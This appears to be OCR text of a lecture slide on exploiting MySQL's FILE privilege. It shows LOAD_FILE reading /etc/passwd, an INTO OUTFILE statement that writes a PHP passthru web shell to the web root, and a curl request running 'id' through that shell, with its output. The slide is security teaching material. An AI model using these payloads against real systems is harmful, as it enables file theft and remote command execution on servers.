Leaking sensitive files and code execution
Reading files: if the db user has the FILE privilege and the accessed file is readable by the mysql user SELECT LOAD_FILE('/etc/passwd')
Creating files: if the db user has the FILE privilege and the mysql user is allowed to write files in that directory
SELECT '<?php passthru($_GET["cmd"]); ?>' INTO OUTFILE
'/var/www/pwn.php'
$ curl http://vulnerablesite.com/pwn.php?cmd=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
8